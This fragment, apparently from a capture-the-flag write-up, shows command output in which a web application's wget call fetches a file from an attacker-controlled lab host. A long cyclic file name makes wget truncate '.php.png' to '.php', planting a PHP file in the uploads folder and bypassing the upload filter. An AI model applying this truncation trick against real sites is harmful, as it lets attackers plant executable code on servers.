 <h4>Output:</h4>
<pre>CMD: cd /var/www/html/uploads/0909-2054_bd1a63d419ed6bf6; wget
'http://10.10.14.17/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2
h3Ah4Ah5Ah6A.php.png'</pre>
<pre>The name is too long, 240 chars total.
Trying to shorten...
New name is
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php.
--2021-09-09 20:54:53--
http://10.10.14.17/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2A
3Ah4Ah5Ah6A.php.png
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 111 [image/png]
Saving to:
'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php'
0K 100% 10.8M=0s
2021-09-09 20:54:53 (10.8 MB/s) -
'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6A.php'
saved [111/111]
</pre>
</div>